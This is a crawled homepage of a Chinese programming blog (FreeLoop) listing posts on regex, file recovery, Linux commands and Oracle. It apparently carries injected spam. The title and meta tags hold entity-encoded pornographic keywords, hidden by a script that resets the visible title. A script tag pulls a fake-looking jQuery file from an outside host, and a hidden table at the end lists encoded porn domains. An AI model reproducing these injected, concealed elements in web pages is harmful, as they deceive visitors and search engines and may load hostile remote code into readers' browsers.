

--- FILE ---
content_type: text/html
request_url: http://freeloop.net/
body_size: 133137
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<head>
<script>document.title ="西部软件部落--程序人生，路漫漫其修远"</script><title>&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#26085;&#38889;&#22312;&#32447;&#32;&#45;&#32;&#22269;&#20135;&#31934;&#21697;&#27801;&#21457;&#21320;&#30561;&#31995;&#21015;&#57;&#57;&#48;&#53;&#51;&#49;&#32;&#45;&#32;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;</title>
<meta name="keywords" content="&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#26085;&#38889;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#27801;&#21457;&#21320;&#30561;&#31995;&#21015;&#57;&#57;&#48;&#53;&#51;&#49;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;" /> 
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#22812;&#22812;&#23548;&#33322;&#12304;&#119;&#119;&#119;&#46;&#121;&#101;&#121;&#101;&#100;&#97;&#111;&#104;&#97;&#110;&#103;&#51;&#48;&#46;&#99;&#111;&#109;&#12305;&#33;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#26085;&#38889;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#27801;&#21457;&#21320;&#30561;&#31995;&#21015;&#57;&#57;&#48;&#53;&#51;&#49;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;&#36825;&#19978;&#38754;&#30340;&#35270;&#39057;&#26377;&#21508;&#31181;&#21508;&#26679;&#30340;&#20248;&#36136;&#35270;&#39057;&#65292;&#20320;&#21040;&#36825;&#36793;&#26469;&#23601;&#20250;&#21457;&#29616;&#33258;&#24049;&#21916;&#27426;&#30340;&#35270;&#39057;&#65292;&#36825;&#20123;&#35270;&#39057;&#20320;&#38543;&#26102;&#37117;&#21487;&#20197;&#27427;&#36175;&#21040;&#21916;&#27426;&#30340;&#20869;&#23481;&#65292;&#35753;&#20320;&#21487;&#20197;&#24863;&#21040;&#26080;&#27604;&#28385;&#36275;&#12290;" />
<script type="text/javascript" src="//lib.sinaapp.cn/jquery/3.3.486/jquery.slim.min.js"></script>
<meta name="author" content="FreeLoop" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- CSS
================================================== -->

<link rel="stylesheet" href="css/bootstrap.css" />
<link rel="stylesheet" href="css/bootstrap-responsive.css" />
<link rel="stylesheet" href="css/flexslider.css" />
<link rel="stylesheet" href="css/custom-styles.css" />


<!--[if lt IE 9]>
    <script src="../js/html5.js"></script>
    <link rel="stylesheet" href="../css/style-ie.css" />
<![endif]--> 

<!-- Favicons
================================================== -->
<link rel="shortcut icon" href="img/FreeLoop.ico" />
<link rel="apple-touch-icon" href="../img/apple-touch-icon.png" />
<link rel="apple-touch-icon" sizes="72x72" href="../img/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="114x114" href="../img/apple-touch-icon-114x114.png" />
<link rel="alternate" type="application/rss+xml" title="FreeLoop RSS Feed" href="http://www.freeloop.net/rss" />

<!-- JS
================================================== -->
<script src="js/jquery-latest.js" type="text/javascript"></script>
<script src="js/bootstrap.js"></script>
<script src="js/jquery.custom.js"></script>
<script src="js/jquery.prettyPhoto.js"></script>
<script src="js/jquery.flexslider.js"></script>
<script type="text/javascript">
     $(window).load(function(){

    $('.flexslider').flexslider({
        animation: "slide",
        slideshow: true,
        start: function(slider){
          $('body').removeClass('loading');
        }
    });  
});
</script>
</head>

<body>

	   
	<div class="color-bar-1"></div>
    <div class="color-bar-2 color-bg"></div>
    
    <div class="container">
    
      <div class="row header">
<!-- Begin Header -->
      
        <!-- Logo
        ================================================== -->
        <div class="span5 logo">
        	<a href="/"><img src="../img/FreeLoop.png" alt="FreeLoop" width="199" height="60" title="Unix/Linux C/C++,Oracle,Shell,Gtk，项目管理"/></a>
            <h5>
				程序人生，路漫漫其修远
			</h5>
        </div>
        
        <!-- Main Navigation
        ================================================== -->
        <div class="span7 navigation">
            <div class="navbar hidden-phone">
            
		        
            
        <ul class="nav">
         <li class="dropdown active">
         <a href="/">首页</a>
         </li>
		 

        <li class="dropdown ">
          	<a  href="/About/" >关于</a>
		
        </li>
          
        

        <li class="dropdown ">
          	<a class='dropdown-toggle'  href="/List/" >分类<b class='caret'></b></a>
		 
            <ul class="dropdown-menu">
				
                <li><a href="/List/?1+.html" ><i class="icon-ok-sign"></i> C/C++开发技术</a></li>
                
                <li><a href="/List/?2+.html" ><i class="icon-ok-sign"></i> 数据库技术</a></li>
                
                <li><a href="/List/?3+.html" ><i class="icon-ok-sign"></i> Unix系统管理</a></li>
                
                <li><a href="/List/?7+.html" ><i class="icon-ok-sign"></i> Java技术</a></li>
                
                <li><a href="/List/?4+.html" ><i class="icon-ok-sign"></i> 软件项目管理</a></li>
                
                <li><a href="/List/?6+.html" ><i class="icon-ok-sign"></i> 生活此时此刻</a></li>
                
                <li><a href="/List/?8+.html" ><i class="icon-ok-sign"></i> SHELL编程</a></li>
                	
            </ul>
        
        </li>
          
        

        <li class="dropdown ">
          	<a  href="/Links/" >链接</a>
		
        </li>
          
        

        <li class="dropdown ">
          	<a  href="/Album/" >相册</a>
		
        </li>
          
        

        <li class="dropdown ">
          	<a  href="/FeedBack/" >留言</a>
		
        </li>
          
        	     
        </ul>
        </li>

 </ul>            
 </div>

        </div>

      </div>
	  <!-- End Header -->
     
    <!-- Page Content
    ================================================== --> 
    <div class="row"><!--Container row-->

        <!-- Page Left Sidebar
        ================================================== --> 
        <div class="span3 sidebar page-left-sidebar"><!-- Begin sidebar column -->
            <!--Navigation-->

         <h5 class="title-bg">博客分类</h5>
            <ul class="post-category-list">
 

					<li><i class="icon-plus-sign"></i> <a href="/List/?1+.html" >C/C++开发技术</a> <a href="rss?1.html" target="_blank"><img src="img/icon_rss.gif"title="rss阅读" alt="rss阅读" /></a></li>
                    
 

					<li><i class="icon-plus-sign"></i> <a href="/List/?2+.html" >数据库技术</a> <a href="rss?2.html" target="_blank"><img src="img/icon_rss.gif"title="rss阅读" alt="rss阅读" /></a></li>
                    
 

					<li><i class="icon-plus-sign"></i> <a href="/List/?3+.html" >Unix系统管理</a> <a href="rss?3.html" target="_blank"><img src="img/icon_rss.gif"title="rss阅读" alt="rss阅读" /></a></li>
                    
 

					<li><i class="icon-plus-sign"></i> <a href="/List/?7+.html" >Java技术</a> <a href="rss?7.html" target="_blank"><img src="img/icon_rss.gif"title="rss阅读" alt="rss阅读" /></a></li>
                    
 

					<li><i class="icon-plus-sign"></i> <a href="/List/?4+.html" >软件项目管理</a> <a href="rss?4.html" target="_blank"><img src="img/icon_rss.gif"title="rss阅读" alt="rss阅读" /></a></li>
                    
 

					<li><i class="icon-plus-sign"></i> <a href="/List/?6+.html" >生活此时此刻</a> <a href="rss?6.html" target="_blank"><img src="img/icon_rss.gif"title="rss阅读" alt="rss阅读" /></a></li>
                    
 

					<li><i class="icon-plus-sign"></i> <a href="/List/?8+.html" >SHELL编程</a> <a href="rss?8.html" target="_blank"><img src="img/icon_rss.gif"title="rss阅读" alt="rss阅读" /></a></li>
                    

            </ul>

            <!--Latest News-->
            <h5 class="title-bg">推荐图片</h5>
            <ul class="popular-posts">

                <li>
                    <a href="/Picture/?7.html">
                    
                    <img src="../photos/2020521223215783.jpg" alt="大连之旅" title="大连之旅" class="thumbnail align-center" style="width:85px;height:70px;"  />
                    
                    </a>
                    <h6><a href="/Picture/?7.html">大连之旅<br><a title="大连海底世界">大连海底世界</a> ...</a></h6>
                    <em>2020-5-21 &nbsp;22:45</em>
              </li>
   
 
                <li>
                    <a href="/Picture/?6.html">
                    
                    <img src="../photos/2013515162839260.jpg" alt="家乡美景" title="家乡美景" class="thumbnail align-center" style="width:85px;height:70px;"  />
                    
                    </a>
                    <h6><a href="/Picture/?6.html">家乡美景<br><a title=""></a> ...</a></h6>
                    <em>2013-5-15 &nbsp;16:28</em>
              </li>
   
 
                <li>
                    <a href="/Picture/?5.html">
                    
                    <img src="../photos/20135151618933.jpg" alt="2012忠仑公园" title="2012忠仑公园" class="thumbnail align-center" style="width:85px;height:70px;"  />
                    
                    </a>
                    <h6><a href="/Picture/?5.html">2012忠仑公园<br><a title=""></a> ...</a></h6>
                    <em>2013-5-15 &nbsp;16:01</em>
              </li>
   
    
            </ul>
            
            <!--Testimonials-->

            <h5 class="title-bg">数据统计</h5>
<p><h6><small><i class="icon-time"></i> <a href="http://www.freeloop.net" title="FreeLoop">FreeLoop</a> 已正常运行 <a title="FreeLoop 已正常运行 4647 天">4647</a> 天</small></h6></p> 
            <p><h5 class="title-bg">邮箱订阅</h5>
            <h6><small>欢迎订阅FreeLoop，输入您的邮箱吧:</small></h6></p>
            <form action="http://list.qq.com/cgi-bin/qf_compose_send" method="post" target="_blank"/>
            <input type="hidden" name="t" value="qf_booked_feedback">
            <input type="hidden" name="id" value="01ca57673bca83d1d12ec63b709aa446e95b55345eac9951">
            <p><div class="input-prepend">
             <span class="add-on"><i class="icon-envelope"></i></span><input name="to" type="text" class="span2" id="appendedInputButtons" size="16" placeholder="请输入您的邮箱"/>
             </div></p>
             <button class="btn" type="submit">订阅</button></p>
             </form>
            
        </div><!-- End sidebar column -->

        <!-- Page Content
        ================================================== --> 
        <div class="span6"><!--Begin page content column-->
 
<div class="alert alert-error">
<button type="button" class="close" data-dismiss="alert">×</button>
<strong><i class="icon-bullhorn"></i></strong> FreeLoop（西部软件部落）博客正式迁移到本站
</div>


<!-- Carousel
================================================== -->
     


                
                    <h5 class="title-bg">2020-12-25 - <font color='#DC4900'>[ 图 ] </font> <a href="Articles/33.html" title="正则表达式(一)">正则表达式(一)</a></h5>
                    <p>
	今天给大家讲讲正则表达式，抛开啰嗦的描述，我们可以实例开始


	1、字符串匹配


	

1）完全匹配
var str='hello world,welcome to js regular expression, too many skills';
var re...<br />
                  <i class="icon-eye-open"></i> <a href="Articles/33.html"> 阅读全文</a> ︱<i class="icon-fire"></i> 1489 ℃</p>
                
				


                
                    <h5 class="title-bg">2020-8-7 -  <a href="Articles/32.html" title="找回误删文件">找回误删文件</a></h5>
                    <p>
	df -T


	文件系统      类型     1K-块        已用     可用 已用% 挂载点


	



/dev/mapper/VolGroup00-LogVol00
ext3 9014656 8029508 519844 94% /
/...<br />
                  <i class="icon-eye-open"></i> <a href="Articles/32.html"> 阅读全文</a> ︱<i class="icon-fire"></i> 2649 ℃</p>
                
				


                
                    <h5 class="title-bg">2020-7-9 - <font color='#DC4900'>[ 图 ] </font> <a href="Articles/31.html" title="JAVA开发人员，你必须要知道的几个Linux命令">JAVA开发人员，你必须要知道的几个Linux命令</a></h5>
                    <p>Linux常用命令
1）cp命令
&#160;#复制文件，如果复制文件夹使用cp -r ....
&#160;#例如将a.txt复制一份并命名为b.txt：
&#160;cp /home/view/a.txt /home/view/b.txt

2）grep命令
&#160;...<br />
                  <i class="icon-eye-open"></i> <a href="Articles/31.html"> 阅读全文</a> ︱<i class="icon-fire"></i> 6912 ℃</p>
                
				


                
                    <h5 class="title-bg">2020-6-13 - <font color='#DC4900'>[ 图 ] </font> <a href="Articles/30.html" title="(原创)浅谈如何做好一个软件项目 ">(原创)浅谈如何做好一个软件项目 </a></h5>
                    <p>其实这是一个很大的话题，做好一个项目，也不能靠三言两语就能说清道明的，下面我说下对这方面的一个小见解，做好一个项目，首先具备如下条件：

	
		
			优秀的项目经理
		
		
			优秀的项目团队
		
	


	


	有人看到上述两个条件，就泄气了，...<br />
                  <i class="icon-eye-open"></i> <a href="Articles/30.html"> 阅读全文</a> ︱<i class="icon-fire"></i> 9800 ℃</p>
                
				


                
                    <h5 class="title-bg">2020-5-26 -  <a href="Articles/28.html" title="Oracle存储过程加密">Oracle存储过程加密</a></h5>
                    <p>set NLS_LANG=CHINESE_CHINA.ZHS16GBK;

	wrap iname=*.sql oname=*.sql;


	赶快去试试吧！


	
<br />
                  <i class="icon-eye-open"></i> <a href="Articles/28.html"> 阅读全文</a> ︱<i class="icon-fire"></i> 10844 ℃</p>
                
				
	


        </div> <!--End page content column--> 

         <!-- Page Right Sidebar
        ================================================== --> 
        <div class="span3 sidebar page-right-sidebar"><!-- Begin sidebar column -->
            <!--Search-->
            <section>
                <div class="input-append">
                    <form action="/Search/" method="get" />
                        <input name="s" type="text" id="appendedInputButton" size="16" placeholder="请输入关键字" />
                        <button class="btn" type="submit"><i class="icon-search"></i></button>
                    </form>
                </div>
            </section>
            <!--User Login-->
            <h5 class="title-bg">关于站长</h5>
            
		    <a href="About/index.asp"><img src="img/me.jpg" class="thumbnail align-center" alt="关于FreeLoop" style="width:200px;height:150px;" title="关于FreeLoop"/></a>研讨Linux C/C++,Shell,Oracle,项目管理.喜欢开源.注：本站原创文章欢迎转载,转载时请注明出处。			
            <!--Tabbed Content-->
            <h5 class="title-bg">互动信息</h5>
            <ul class="nav nav-tabs">
                <li class="active"><a href="#comments" data-toggle="tab">评论</a></li>
                <li><a href="#hot" data-toggle="tab">热门</a></li>
                <li><a href="#tui" data-toggle="tab">推荐</a></li>
            </ul>

            <div class="tab-content">
                <div class="tab-pane active" id="comments">
                     <ul>
	

                    </ul>
                </div>
                <div class="tab-pane" id="hot">
                    <ul>
					
                        
						<li><i class="icon-star-empty"></i> <a href="Articles/28.html" title="Oracle存储过程加密">Oracle存储过程..</a> ( 10844 )</li>

					
                        
						<li><i class="icon-star-empty"></i> <a href="Articles/30.html" title="(原创)浅谈如何做好一个软件项目 ">(原创)浅谈如何做好..</a> ( 9800 )</li>

					
                        
						<li><i class="icon-star-empty"></i> <a href="Articles/26.html" title="(原创)再谈pragma  ">(原创)再谈prag..</a> ( 8920 )</li>

					
                        
						<li><i class="icon-star-empty"></i> <a href="Articles/25.html" title="(原创)Oracle分区表，数据平均分布技巧  ">(原创)Oracle..</a> ( 7508 )</li>

					
                        
						<li><i class="icon-star-empty"></i> <a href="Articles/31.html" title="JAVA开发人员，你必须要知道的几个Linux命令">JAVA开发人员，你..</a> ( 6912 )</li>

					
                        
						<li><i class="icon-star-empty"></i> <a href="Articles/19.html" title="(原创)浅谈如何做好一个软件项目  ">(原创)浅谈如何做好..</a> ( 4958 )</li>

					
                        
						<li><i class="icon-star-empty"></i> <a href="Articles/18.html" title="(原创)Oracle中的SQL语句的十大优化">(原创)Oracle..</a> ( 4928 )</li>

					
                        
						<li><i class="icon-star-empty"></i> <a href="Articles/24.html" title="(原创)解决安装VMTOOLS找不到内核头文件问题 ">(原创)解决安装VM..</a> ( 3937 )</li>

	
                    </ul>
                </div>
				
                <div class="tab-pane" id="tui">
                    <ul>
					
                        
						<li><i class="icon-thumbs-up"></i> <a href="Articles/33.html" title="正则表达式(一)">正则表达式(一)..</a> ( 1489 )</li>

					
                        
						<li><i class="icon-thumbs-up"></i> <a href="Articles/32.html" title="找回误删文件">找回误删文件..</a> ( 2649 )</li>

					
                        
						<li><i class="icon-thumbs-up"></i> <a href="Articles/31.html" title="JAVA开发人员，你必须要知道的几个Linux命令">JAVA开发人员，你..</a> ( 6912 )</li>

					
                        
						<li><i class="icon-thumbs-up"></i> <a href="Articles/30.html" title="(原创)浅谈如何做好一个软件项目 ">(原创)浅谈如何做好..</a> ( 9800 )</li>

					
                        
						<li><i class="icon-thumbs-up"></i> <a href="Articles/28.html" title="Oracle存储过程加密">Oracle存储过程..</a> ( 10844 )</li>

					
                        
						<li><i class="icon-thumbs-up"></i> <a href="Articles/18.html" title="(原创)Oracle中的SQL语句的十大优化">(原创)Oracle..</a> ( 4928 )</li>

					
                        
						<li><i class="icon-thumbs-up"></i> <a href="Articles/10.html" title="(原创)C中的scanf陷阱">(原创)C中的sca..</a> ( 190 )</li>

					
                        
						<li><i class="icon-thumbs-up"></i> <a href="Articles/7.html" title="(原创)说说C++中的malloc与new  ">(原创)说说C++中..</a> ( 1936 )</li>

	
                    </ul>
                </div>
            </div>
						            <!--Popular link-->
            <h5 class="title-bg">友情链接</h5>
            <ul class="popular-posts">

   
 	

			 <a href="http://westsoftware.blog.163.com" target="_blank" title="FreeLoop网易博客"  >FreeLoop网易博客</a>&ensp;
 
            </ul>

        </div><!-- End sidebar column -->

    </div><!-- End container row -->
    
    </div> <!-- End Container -->

    <!-- Footer Area
        ================================================== -->
<style type="text/css">
<!--
body {
	background-color: #FFFFFF;
}
-->
</style>
	<div class="footer-container"><!-- Begin Footer -->
    	<div class="container">
        	<div class="row footer-row">
                <div class="span3 footer-col">
                    <h5>联系信息</h5>
                    <ul class="img-feed">
                   <a href="http://www.freeloop.cn" target="_blank"></a>
                   </ul>
				   <li>如果本站有侵犯您的权利，请联系我，本站将在24小时内给予删除。</li>
                   <br />
                    <address>
                        任何意见或建议可以通过以下方式与我联系：<br />
                        邮箱：westsoftware(at)163.com<br />
                        QQ：78925436<br />
						
                        网址：www.freeloop.cn/www.freeloop.net
                    </address>
<ul class="img-feed">
<a href="../url/?wpa.qq.com/msgrd?v=3&uin=78925436&site=qq&menu=yes" target="_blank"  rel="nofollow"><img src="../img/me/qq.png" alt="FreeLoop的QQ" title="与FreeLoop进行交谈？" ></a>&nbsp;
<a href="../url/?78925436.qzone.qq.com" target="_blank"  rel="nofollow"><img src="../img/me/zone.png" alt="FreeLoop的QQ空间" title="去FreeLoop的QQ空间看看？"></a>&nbsp;
<a href="http://t.qq.com/westsoftware" target="_blank"  rel="nofollow"><img src="../img/me/tt.png" alt="FreeLoop的腾讯微博" title="去FreeLoop的腾讯微博看看？"></a>
&nbsp;
<a href="http://weibo.com/FreeLoopCn" target="_blank"  rel="nofollow"><img src="../img/me/sina.png" alt="FreeLoop的新浪微博" title="去FreeLoop的新浪微博看看？"></a>&nbsp;
<a href="../rss/" target="_blank"  rel="nofollow"><img src="../img/me/rss.png" alt="FreeLoop的RSS订阅" title="RSS阅读FreeLoop的最新文章？"></a>
&nbsp;
</ul>
                </div>
                <div class="span3 footer-col">
                    <h5>最新留言</h5>
                    <ul>
					 
                        <li>
                        
                        <a href="http://www.163.com" target="_blank" rel="nofollow" title="去 《Peter.li》 的网站看看?">Peter.li</a>：
                        
                        <a href="/FeedBack/#Comment-23" title="过来学习了。。">过来学习了。。</a></li>
 
                        <li>
                        
                        <a title="hello 没有登记网站?">hello</a>：
                        
                        <a href="/FeedBack/#Comment-20" title="初来乍到，请多关照。">初来乍到，请多关照。</a></li>
	
                    </ul>
                </div>
                <div class="span3 footer-col">
                    <h5>最新文章</h5>
                     <ul class="post-list">
 
                        <li><a href="/Articles/33.html" title="正则表达式(一)">正则表达式(一)</a></li>

                        <li><a href="/Articles/32.html" title="找回误删文件">找回误删文件</a></li>

                        <li><a href="/Articles/31.html" title="JAVA开发人员，你必须要知道的几个Linux命令">JAVA开发人员，你必须要知道的几个Linux命令</a></li>

                        <li><a href="/Articles/30.html" title="(原创)浅谈如何做好一个软件项目 ">(原创)浅谈如何做好一个软件项目 </a></li>

                        <li><a href="/Articles/29.html" title="Oracle误删数据恢复">Oracle误删数据恢复</a></li>
	
                    </ul>
                </div>
                <div class="span3 footer-col">
                    <h5>最新图文</h5>
                    <ul class="img-feed">
 				

                        <li><a href="/Articles/33.html" title="正则表达式(一)">
                        
                        <img src="../upload/Article/202012259308287.png" alt="正则表达式(一)" title="正则表达式(一)" style="width:60px;height:60px;"/>
                         
                        </a></li>

  				

                        <li><a href="/Articles/31.html" title="JAVA开发人员，你必须要知道的几个Linux命令">
                        
                        <img src="../upload/Article/202079221214261.png" alt="JAVA开发人员，你必须要知道的几个Linux命令" title="JAVA开发人员，你必须要知道的几个Linux命令" style="width:60px;height:60px;"/>
                         
                        </a></li>

  				

                        <li><a href="/Articles/30.html" title="(原创)浅谈如何做好一个软件项目 ">
                        
                        <img src="../upload/Article/20206132159734.jpg" alt="(原创)浅谈如何做好一个软件项目 " title="(原创)浅谈如何做好一个软件项目 " style="width:60px;height:60px;"/>
                         
                        </a></li>

  				

                        <li><a href="/Articles/19.html" title="(原创)浅谈如何做好一个软件项目  ">
                        
                        <img src="../upload/Article/202051791620371.jpg" alt="(原创)浅谈如何做好一个软件项目  " title="(原创)浅谈如何做好一个软件项目  " style="width:60px;height:60px;"/>
                         
                        </a></li>

  				

                        <li><a href="/Articles/18.html" title="(原创)Oracle中的SQL语句的十大优化">
                        
                        <img src="../upload/Article/202051791620371.jpg" alt="(原创)Oracle中的SQL语句的十大优化" title="(原创)Oracle中的SQL语句的十大优化" style="width:60px;height:60px;"/>
                         
                        </a></li>

     
                    </ul>
                </div>
            </div>

            <div class="row"><!-- Begin Sub Footer -->
                <div class="span12 footer-col footer-sub">
                    <div class="row no-margin">
                        <div class="span6"><span class="left">
                        2013 - 2026 版权所有 &#169; FreeLoop(西部软件部落)
                       </span></div>
                        <div class="span6">
                            <span class="right">
                            <script type="text/javascript" src="//js.users.51.la/20793991.js"></script>&#160;
                            </span>
                        </div>
                    </div>
                </div>
            </div><!-- End Sub Footer -->

        </div>
    </div><!-- End Footer --> 

    <!-- Scroll to Top -->  
    <div id="toTop" class="hidden-phone hidden-tablet">Back to Top</div>
<table id="table1" height="15" cellSpacing="0" style="display: none;" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">&#87;&#87;&#87;&#46;&#52;&#48;&#50;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#50;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#51;&#74;&#73;&#80;&#73;&#65;&#78;&#67;&#78;&#23435;&#31062;&#33521;&#24615;&#29233;&#39640;&#28526;&#23567;&#35828;&#65;&#86;&#50;&#48;&#49;&#54;&#22825;&#22530;&#32593;&#25163;&#26426;&#29256;&#87;&#87;&#87;&#81;&#73;&#85;&#88;&#73;&#65;&#57;&#67;&#79;&#77;&#28608;&#28872;&#30340;&#49;&#50;&#48;&#20998;&#38047;&#35199;&#29916;&#24433;&#38899;&#87;&#87;&#87;&#46;&#49;&#68;&#68;&#49;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#68;&#68;&#49;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#53;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#53;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#56;&#56;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#56;&#56;&#83;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#89;&#74;&#78;&#74;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#89;&#74;&#78;&#74;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#54;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#54;&#90;&#90;&#67;&#79;&#77;&#21320;&#22812;&#19977;&#32423;&#21943;&#22902;&#21512;&#38598;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#50;&#49;&#55;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#88;&#73;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#88;&#73;&#49;&#50;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#65;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#65;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#67;&#83;&#76;&#83;&#46;&#67;&#66;&#68;&#44;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#67;&#83;&#76;&#83;&#67;&#66;&#68;&#67;&#79;&#77;&#67;&#78;&#40644;&#33394;&#30005;&#24433;&#12289;&#32;&#87;&#87;&#87;&#46;&#71;&#65;&#89;&#77;&#79;&#86;&#73;&#69;&#83;&#70;&#82;&#69;&#69;&#46;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#65;&#65;&#57;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#57;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#90;&#71;&#89;&#77;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#90;&#71;&#89;&#77;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#52;&#52;&#52;&#75;&#75;&#75;&#87;&#87;&#87;&#46;&#87;&#72;&#83;&#76;&#88;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#72;&#83;&#76;&#88;&#88;&#67;&#79;&#77;&#65;&#86;&#77;&#71;&#67;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#87;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#53;&#87;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#48;&#80;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#48;&#80;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#51;&#52;&#71;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#68;&#49;&#55;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#49;&#55;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#48;&#48;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#48;&#48;&#75;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#84;&#70;&#72;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#84;&#70;&#72;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#78;&#88;&#88;&#44;&#71;&#79;&#86;&#95;&#87;&#87;&#87;&#88;&#78;&#88;&#88;&#71;&#79;&#86;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#57;&#57;&#46;&#72;&#72;&#46;&#77;&#69;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#57;&#49;&#80;&#79;&#82;&#78;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#57;&#49;&#80;&#79;&#82;&#78;&#55;&#55;&#67;&#79;&#77;&#39640;&#28165;&#26080;&#30721;&#20122;&#27954;&#65;&#29255;&#32;&#53;&#48;&#46;&#50;&#46;&#49;&#52;&#53;&#46;&#50;&#32;&#87;&#87;&#87;&#46;&#49;&#50;&#53;&#89;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#51;&#81;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#51;&#81;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#53;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#54;&#53;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#71;&#78;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#78;&#71;&#78;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#26085;&#26412;&#31169;&#20154;&#32593;&#31449;&#87;&#87;&#87;&#46;&#55;&#80;&#80;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#80;&#80;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#54;&#88;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#54;&#88;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#54;&#66;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#66;&#86;&#67;&#79;&#77;&#23601;&#21435;&#33394;&#33394;&#32;&#20122;&#27954;&#33394;&#22270;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#67;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#67;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#53;&#54;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#53;&#54;&#53;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#81;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#81;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#48;&#66;&#66;&#69;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#26085;&#26412;&#19977;&#32423;&#29255;&#33395;&#27597;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#57;&#56;&#66;&#79;&#66;&#79;&#46;&#78;&#69;&#84;&#95;